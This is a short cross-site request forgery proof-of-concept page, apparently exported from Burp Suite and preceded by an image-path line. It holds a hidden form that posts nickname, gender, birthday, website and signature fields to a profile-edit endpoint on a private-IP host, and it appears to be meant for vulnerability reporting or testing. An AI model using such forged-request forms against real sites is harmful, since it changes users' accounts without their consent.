 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.81.195:30001/index.php/user/index/ziliao.html" method="POST">
6 <input type="hidden" name="nicheng" value="test0111bbbbb1111" />
7 <input type="hidden" name="xingbie" value="0" />
8 <input type="hidden" name="shengri" value="" />
9 <input type="hidden" name="gerenwangzhi" value="" />
10 <input type="hidden" name="qianming" value="" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15